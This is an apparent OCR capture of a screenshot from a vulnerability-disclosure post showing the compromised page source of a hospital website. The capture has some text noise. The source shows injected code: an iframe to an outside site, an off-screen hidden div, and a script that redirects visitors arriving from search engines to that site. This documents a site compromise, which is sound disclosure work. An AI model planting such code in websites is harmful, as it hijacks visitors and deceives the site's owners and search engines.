 http://www.zchospital.com/c.asa
zchospital.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
(Invalid Hostname)
http://www.zchospital.com/c.asa - 原始源
文件(F) 编辑(E) 格式(O)
1 <script language="javascript" src="http://count31.51yes.com/click.aspx?id=313223075&logo=1" charset="gb2312"></script>
2 <iframe src="http://www.0752xinwen.com/?showid_2520.html" align=center width="1440" height="6500" ></iframe>
3 <script src="?showid_2520.html "></script>
4 <script>document.write(unescape('<div style="position: absolute; top: -999px;left: - 999px;">
5 </div>
6 </center>
7 <script>var s=document.referrer;
8 if (s.indexOf("baidu")>0||s.indexOf("soso")>0||s.indexOf("google")>0| |s.indexOf("yahoo")>0||s.indexOf("sogou")>0||s.indexOf("youdao")>0| |s.indexOf("bing")>0)
{self.location="?showid_2520.html"; window.opener.location="http://www.0752xinwen.com/";
9 }</script>
10
www.wooyun.org